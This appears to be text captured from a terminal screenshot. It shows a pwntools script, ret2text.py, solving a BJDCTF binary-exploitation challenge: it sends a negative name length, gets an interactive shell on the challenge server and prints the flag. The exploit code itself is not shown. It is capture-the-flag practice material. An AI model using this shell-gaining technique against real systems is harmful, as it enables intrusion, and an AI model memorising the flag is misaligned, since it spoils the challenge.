 ┌──(root㉿kali)-[~/桌面]
└─# python ret2text.py
[+] Opening connection to node4.anna.nssctf.cn on port 28880: Done
/root/桌面/ret2text.py:10: BytesWarning: Text is not bytes; assuming ASCII, n
o guarantees. See https://docs.pwntools.com/#bytes
  p.sendline('-1')
[*] Switching to interactive mode
**********************************
*     Welcome to the BJDCTF!     *
* And Welcome to the bin world!  *
*  Let's try to pwn the world!   *
* Please told me u answer loudly!*
[+]Are u ready?
[+]Please input the length of your name:
[+]What's u name?
$ cat flag
NSSCTF{1fee1454-db24-4783-80ec-d19c9f46fbd3}
$
KALI
PURPLE